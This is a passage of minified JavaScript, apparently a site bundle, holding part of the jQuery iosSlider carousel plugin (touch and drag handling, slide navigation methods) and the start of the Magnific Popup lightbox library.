a(h.navPrevSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";b=(F[k]+G[k]+Q)%Q;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ca=b.type+".iosSliderEvent";b=(F[k]+G[k]+Q)%Q;(b<x.length-1||h.infiniteSlider)&&m.changeSlide(b+1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)}));h.autoSlide&&!ea&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ca).bind(ca,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ca=b.type+".iosSliderEvent";na?(m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h),na=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(k),na=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h);a(H).bind("mouseleave.iosSliderEvent",function(){if(na)return!0;m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)});a(H).bind("touchend.iosSliderEvent",function(){if(na)return!0;m.autoSlide(K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)});h.autoSlideHoverPause&&a(H).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(k)});a(H).data("iosslider",{obj:Ea,settings:h,scrollerNode:K,slideNodes:I,
numberOfSlides:Q,centeredSlideOffset:n,sliderNumber:k,originalOffsets:W,childrenOffsets:x,sliderMax:A[k],scrollbarClass:O,scrollbarWidth:B,scrollbarStageWidth:t,stageWidth:J,scrollMargin:T,scrollBorder:U,infiniteSliderOffset:G[k],infiniteSliderWidth:Y,slideNodeOuterWidths:S,shortContent:ea});va=!1;return!0}b++;var k=b,v=[];R[k]=a.extend({},h);r[k]=0;A[k]=0;var M=[0,0],y=[0,0],L="scrollbarBlock"+b,O="scrollbar"+b,N,pa,t,B,p,ua,n=0,H=a(this),J,P,T,U,Ba,va=!0;g=-1;var x,W=[],wa=0,ia=0,Fa=0,K=a(this).children(":first-child"),
I,la,S,Q=a(K).children().not("script").length,fa=!1,Da=0,ya=!1,ra=void 0,Y;G[k]=0;var ea=!1,na=!1;ma[k]=!1;var ja,sa=!1,oa=!1,ca="touchstart.iosSliderEvent click.iosSliderEvent",da,xa,Ca,qa;ha[k]=!1;V[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==Q&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+L+"'><div class = '"+O+"'></div></div>"):a(K).parent().append("<div class = '"+L+"'><div class = '"+O+"'></div></div>"));if(!E())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=m.calcActiveOffset(h,
m.getSliderOffset(a(K),"x"),x,J,G[k],Q,void 0,k);g=(g+G[k]+Q)%Q;g=new m.args("load",h,K,a(K).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSliderLoaded)h.onSliderLoaded(g);h.scrollbarPaging&&h.scrollbar&&!ea&&(a(pa).css("cursor","pointer"),a(pa).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(N).offset().left?ba.nextPage(H):ba.prevPage(H))}));if(R[k].responsiveSlides||R[k].responsiveSlideContainer)g=l?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+
k,function(){if(!E())return!0;var b=a(H).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||ea||a(document).bind("keydown.iosSliderEvent",function(a){q||u||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||ha[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(F[k]+G[k]+Q)%Q,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&
h.tabToAdvance)a.preventDefault(),a=(F[k]+G[k]+Q)%Q,(a<x.length-1||h.infiniteSlider)&&m.changeSlide(a+1,K,I,v,O,B,J,t,T,U,W,x,S,k,Y,Q,n,h)});if(f||h.desktopClickDrag){var ka=!1,za=!1;g=a(K);var ta=a(K),Aa=!1;h.scrollbarDrag&&(g=g.add(N),ta=ta.add(pa));a(g).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){ka=!1});if(ka)return!0;ka=!0;za=!1;"touchstart"==b.type?a(ta).unbind("mousedown.iosSliderEvent"):a(ta).unbind("touchstart.iosSliderEvent");
if(ha[k]||ea||(Aa=m.isUnselectable(b.target,h)))return fa=ka=!1,!0;ja=a(this)[0]===a(N)[0]?N:K;q||u||(b=b.originalEvent);m.autoSlidePause(k);qa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;ya=!0;ra=K;a(this).css({cursor:C})}M=[0,0];y=[0,0];c=0;fa=!1;for(b=0;b<v.length;b++)clearTimeout(v[b]);b=m.getSliderOffset(K,"x");b>-1*r[k]+n+da?(b=-1*r[k]+n+da,m.setSliderOffset(a("."+O),b),a("."+O).css({width:B-U+"px"})):b<-1*A[k]&&(b=-1*A[k],m.setSliderOffset(a("."+O),t-T-B),a("."+O).css({width:B-U+"px"}));b=a(this)[0]===a(N)[0]?r[k]:0;ia=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");M[1]=eventX;y[1]=eventY;oa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){q||u||(b=b.originalEvent);if(ha[k]||ea||Aa||!ka)return!0;var f=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!D&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}M[0]=M[1];M[1]=eventX;c=(M[1]-M[0])/2;y[0]=y[1];y[1]=eventY;d=(y[1]-y[0])/2;if(!fa){var g=(F[k]+G[k]+Q)%Q;g=new m.args("start",h,K,a(K).children(":eq("+g+")"),g,void 0);a(H).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!fa&&(sa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)fa=!0;if(fa&&!sa){g=m.getSliderOffset(K,"x");var E=a(ja)[0]===a(N)[0]?r[k]:n,l=a(ja)[0]===a(N)[0]?(r[k]-A[k]-n)/(t-T-B):1,w=a(ja)[0]===a(N)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,v=h.snapSlideCenter&&a(ja)[0]===a(N)[0]?0:n,z=h.snapSlideCenter&&a(ja)[0]===a(N)[0]?n:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ia=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*A[k]){var p=a(K).width();if(g<=-1*aa[k]){var C=
-1*W[0];a(I).each(function(b){m.setSliderOffset(a(I)[b],C+n);b<x.length&&(x[b]=-1*C);C+=S[b]});ia-=-1*x[0];r[k]=-1*x[0]+n;A[k]=r[k]+p-J;G[k]=0}else{var X=0,L=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")<L&&(L=m.getSliderOffset(this,"x"),X=a)});w=r[k]+p;m.setSliderOffset(a(I)[X],w);r[k]=-1*x[1]+n;A[k]=r[k]+p-J;x.splice(0,1);x.splice(x.length,0,-1*w+n);G[k]++}}if(g>=-1*r[k]||0<=g)if(p=a(K).width(),0<=g)for(C=-1*W[0],a(I).each(function(b){m.setSliderOffset(a(I)[b],
C+n);b<x.length&&(x[b]=-1*C);C+=S[b]}),ia+=-1*x[0],r[k]=-1*x[0]+n,A[k]=r[k]+p-J,G[k]=Q;0<-1*x[0]-p+n;){var P=0,R=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")>R&&(R=m.getSliderOffset(this,"x"),P=a)});w=r[k]-S[P];m.setSliderOffset(a(I)[P],w);x.splice(0,0,-1*w+n);x.splice(x.length-1,1);r[k]=-1*x[0]+n;A[k]=r[k]+p-J;G[k]--;F[k]++}else P=0,R=m.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){m.getSliderOffset(this,"x")>R&&(R=m.getSliderOffset(this,"x"),P=a)}),w=r[k]-
S[P],m.setSliderOffset(a(I)[P],w),x.splice(0,0,-1*w+n),x.splice(x.length-1,1),r[k]=-1*x[0]+n,A[k]=r[k]+p-J,G[k]--}else p=a(K).width(),g>-1*r[k]+n&&(f=(r[k]+-1*(ia-E-eventX+v)*l-E)*w*-1/l),g<-1*A[k]&&(f=(A[k]+z+-1*(ia-E-eventX)*l-E)*w*-1/l);m.setSliderOffset(K,-1*(ia-E-eventX-f)*l-E+z);h.scrollbar&&(m.showScrollbar(h,O),e=Math.floor((ia-eventX-f-r[k]+v)/(A[k]-r[k]+n)*(t-T-B)*l),g=B,0>=e?(g=B-U- -1*e,m.setSliderOffset(a("."+O),0),a("."+O).css({width:g+"px"})):e>=t-T-U-B?(g=t-T-U-e,m.setSliderOffset(a("."+
O),e),a("."+O).css({width:g+"px"})):m.setSliderOffset(a("."+O),e));"touchmove"==b.type&&(Ba=b.touches[0].pageX);b=!1;f=m.calcActiveOffset(h,-1*(ia-eventX-f),x,J,G[k],Q,void 0,k);g=(f+G[k]+Q)%Q;h.infiniteSlider?g!=Z[k]&&(b=!0):f!=F[k]&&(b=!0);if(b){F[k]=f;Z[k]=g;oa=!0;g=new m.args("change",h,K,a(K).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSlideChange)h.onSlideChange(g);m.updateBackfaceVisibility(I,k,Q,h)}}});var Ga=a(window);if(u||q)Ga=a(document);a(g).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(za)return!1;za=!0;if(ha[k]||ea||Aa)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ba&&m.slowScrollHorizontal(K,I,v,O,c,d,B,J,t,T,U,W,x,S,k,Y,Q,ja,oa,n,h);else m.slowScrollHorizontal(K,I,v,O,c,d,B,J,t,T,U,W,x,S,k,Y,Q,ja,oa,n,h);ka=sa=!1;return!0});a(Ga).bind("mouseup.iosSliderEvent-"+k,function(b){fa?xa.unbind("click.disableClick").bind("click.disableClick",m.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",
m.enableClick);Ca.each(function(){this.onclick=function(b){if(fa)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?qa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!fa)return!1;a(this).one("click.disableClick",m.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&qa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!fa)return!1;a(this).one("click.disableClick",m.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!ma[k]){if(ea)return!0;h.desktopClickDrag&&a(K).css({cursor:z});h.scrollbarDrag&&a(N).css({cursor:z});ya=!1;if(void 0==ra)return!0;m.slowScrollHorizontal(ra,I,v,O,c,d,B,J,t,T,U,W,x,S,k,Y,Q,ja,oa,n,h);ra=void 0}ka=sa=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);m.autoSlidePause(d.sliderNumber);ma[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=V[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ba.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(F[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ba.init(c.settings,this);b=new m.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>G[e.sliderNumber]&&F[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&F[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ba.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();F[d.sliderNumber]>b-1&&F[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ba.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);m.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),V[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&m.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(F[c.sliderNumber]+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&m.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);F[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=m.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);m.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),V[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ha[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:z});ha[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;R[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),V[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ba[b])return ba[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ba.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,q=function(){},u=!!window.jQuery,D=a(window),y=function(a,c){b.ev.on("mfp"+a+".mfp",c)},z=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},C=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},L=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},R=function(){a.magnificPopup.instance||(b=new q,b.init(),a.magnificPopup.instance=b)},ma=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};q.prototype={constructor:q,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=ma();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=z("bg").on("click.mfp",function(){b.close()}),b.wrap=z("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=z("container",b.wrap));b.contentContainer=z("content");b.st.preloader&&(b.preloader=z("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);C("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(y("MarkupParse",
function(a,b,c,d){c.close_replaceWith=L(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(L()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:D.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});D.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=D.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),C("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),C("Open"),c},close:function(){b.isOpen&&(C("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){C("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;C("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||D.height();b.fixedContentPos||b.wrap.css("height",b.wH);C("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(C("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;C("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;C("Change",c);f=c.type;b.container.prepend(b.contentContainer);C("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(L()):b.content=a:b.content="";C("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
C("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>D.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},C("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
